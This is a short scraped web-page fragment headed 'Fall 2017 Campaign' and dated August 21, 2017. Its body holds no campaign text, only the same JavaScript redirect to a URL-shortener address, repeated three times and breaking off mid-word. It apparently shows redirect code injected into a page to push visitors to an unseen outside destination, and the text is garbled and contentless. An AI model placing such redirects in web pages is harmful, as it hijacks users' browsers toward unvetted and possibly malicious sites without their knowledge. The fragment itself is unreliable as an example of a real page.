
Fall 2017 Campaign
August 21, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...